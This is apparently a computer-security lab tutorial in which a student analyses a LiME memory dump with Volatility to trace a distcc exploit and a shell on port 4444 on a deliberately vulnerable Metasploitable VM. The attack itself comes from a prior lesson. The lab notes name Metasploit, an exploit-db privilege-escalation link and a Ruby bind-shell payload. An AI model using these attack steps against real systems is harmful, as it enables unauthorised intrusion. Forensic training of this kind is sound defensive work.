(Metasploitable Forensics Project: Lesson 1)
{ Conduct Volatility Analysis of Lime Memory Dump (distcc Exploit) }
| Section 0. Background Information |
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- Metasploitable Project: Lesson 1: Downloading and Configuring
- Metasploitable Project: Lesson 2: Exploit the distcc daemon to obtain root, Collect Lime Memory Dump
- Volatility 2.3.1: Lesson 1: Installing Volatility 2.3.1 on BackTrack 5 R1
- Project Description
- The following lab will show you how to analyze a lime memory dump of the distcc exploit with Volatility.
- What is distcc
- distcc is designed to speed up compilation by taking advantage of unused processing power on other computers. A machine with distcc installed can send code to be compiled across the network to a computer which has the distccd daemon and a compatible compiler installed.
- Exploit CVE 2004-2687
- distcc 2.x, as used in XCode 1.5 and others, when not configured to restrict access to the server port, allows remote attackers to execute arbitrary commands via compilation jobs, which are executed by the server without authorization checks.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
- Exploit CVE 2009-1185
- udev before 1.4.1 does not verify whether a NETLINK message originates from kernel space, which allows local users to gain privileges by sending a NETLINK message from user space.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE 2009-1185
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Search for the distcc daemon
- Use Metasploit to exploit the distcc daemon
- Use exploit (http://www.exploit-db.com/download/8572) to escalate the privilege of the daemon user to root.
- Conduct Basic Network Forensics.
- Create a Lime Forensics Memory Dump.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2014 No content replication of any kind is allowed without express written permission.

| Section 1: Start Up the Metasploitable VM |

- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on VplayeMr

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine

- Instructions:
- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button
- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings


- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.
- Instructions:
- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |
- Logging into Metasploitable
- Instructions
- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.

- Instructions
- Change the msfadmin password
- Instructions:


- ifconfig -a
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.109.
- Record your IP Address.
- Instructions:
| Section 3: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:


- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:

- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 4: Download Ubuntu 8:04 Volatility Profile and Lime Dump |
- Download Metasploitable (Ubuntu 8.04) Profile
(Perform on
BackTrack)
- Note(FYI):
- Replace 192.168.1.109 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:

- cd /pentest/forensics/volatility-2.3.1/volatility/plugins/overlays/linux
- wget http://192.168.1.109/UBUNTU-MSF804.zip
- ls -l *.zip
- Note(FYI):
- Download Dump Files
- Note(FYI):
- Replace 192.168.1.109 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:

- mkdir -p /var/tmp/DUMPS/
- cd /var/tmp/DUMPS
- wget -r --no-parent --no-host-directories --reject "index.html*" http://192.168.1.109/distcc/
- Note(FYI):
- wget, is a non-interactive [webpage]
downloader.
- -r, recursively retrieve.
- --no-parent, Do not ever ascend to the parent directory when retrieving recursively. It guarantees that only the files below a certain hierarchy will be downloaded.
- --no-host-directories, Disable generation of host-prefixed directories.
- --reject "index.html*", reject any file that contains index.html*, where (*) is a wildcard .
- http://192.168.1.109/distcc/, this is the website directory that I want to download.
- In summary, I want to recursively download the distcc/ directory only, while ignoring any index.html files.
- wget, is a non-interactive [webpage]
downloader.
- Note(FYI):
- Download Dump Files
- Instructions:

- cd /var/tmp/DUMPS/distcc/
- ls -lSrh
- Note(FYI):
- ls, list directory contents.
- -lSrh, use long listing.
- -lSrh, sort by file size.
- -lSrh, reverse order while sorting.
- -lSrh, print sizes in human readable format (e.g., 1K 234M 2G).
- ls, list directory contents.
- Instructions:
| Section 5: Test Volatility Profile |
- Test Volatility Profile
(Perform
on BackTrack)
- Instructions:

- ls -l /pentest/forensics/volatility-2.3.1/volatility/plugins/overlays/linux/
- cd /pentest/forensics/volatility-2.3.1
- python vol.py --info | grep -i ubuntu
- Record the case sensitive profile name.
(See Picture).
- In my case, it is LinuxUBUNTU-MSF804x86
- Note(FYI):
- ls -l, show a long listing of what is contained in the profiles directory. (You should see the profile you created in Metasploitable Project: Lesson 1, named UBUNTU-MSF804.zip).
- If properly created, you should see the Profile for Linux UBUNTU-MSF804.
- Instructions:

- Volatility linux_ifconfig
- Instructions:
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_ifconfig
- Note(FYI):
-
linux_ifconfig,
prints the active interface information, including IPs, interface
name, MAC address, and whether the NIC is in promiscuous mode or not
(sniffing).
- --profile LinuxUBUNTU-MSF804x86, specifies your Metasploitable Profile.
- -f /var/tmp/DUMPS/distcc/distcc_memory.lime, specifies the location of the lime memory dump.
-
linux_ifconfig,
prints the active interface information, including IPs, interface
name, MAC address, and whether the NIC is in promiscuous mode or not
(sniffing).
- Instructions:
| Section 6: Volatility Network Analysis |
- Volatility linux_netstat
- Instructions:
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_netstat
- Note(FYI):
-
linux_netstat,
mimics the netstat command on a live system. It leverages the
linux_lsof functionality to list open files in each process.
- --profile LinuxUBUNTU-MSF804x86, specifies your Metasploitable Profile.
- -f /var/tmp/DUMPS/distcc/distcc_memory.lime, specifies the location of the lime memory dump.
-
linux_netstat,
mimics the netstat command on a live system. It leverages the
linux_lsof functionality to list open files in each process.

- Instructions:

- Volatility linux_netstat (Analyze
Connections)
- Instructions:

- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_netstat | egrep -i '(3632|4444)'
- Record your distcc Process ID. Mine is 5698. (See Picture)
- Record your netcat Process ID. Mine is 5777. (See Picture)
- Note(FYI):
- egrep -i '(3632|4444)', egrep will let me search for any lines that contains the 3632/distcc -OR- 4444/netcat. The "-i" flag ignores the case.
- Every good forensics investigator must
learn how to tell a story. Below there are black arrows that
try to illustrate the attack chain.
- Black Arrow 1: Process distcc is identified by its port number (3632), which is owned by process ID (5698).
- Black Arrow 2: Somehow we need to find out how distcc spawned a TCP connection on port (4444) from Metasploitable (192.168.1.109) to BackTrack (192.168.1.112).
- Black Arrow 3 and 4, shows there is a TCP port 4444 connection from Metasploitable (192.168.1.109) to BackTrack (192.168.1.112) that is attached to a shell (sh/5777), which is scary.
- Instructions:
- Comparing Volatility to Live Data Files
- Instructions:
- cd /pentest/forensics/volatility-2.3.1
- python vol.py --profile LinuxUBUNTU-MSF804x86 -f /var/tmp/DUMPS/distcc/distcc_memory.lime linux_netstat | egrep '(3632|4444)'
- egrep '(3632|4444)' /var/tmp/DUMPS/distcc/distcc_netstat.txt
- egrep '(3632|4444)' /var/tmp/DUMPS/distcc/distcc_lsof.txt
- Note(FYI):
- egrep '(3632|4444)', egrep will let me search for any connections that contain TCP/3632/distcc -OR- TCP/4444. Remember the distcc exploit uses the cmd/unix/bind_ruby payload which continually listens for a connection and spawns a command shell via Ruby which opens a TCP connection over port 4444.
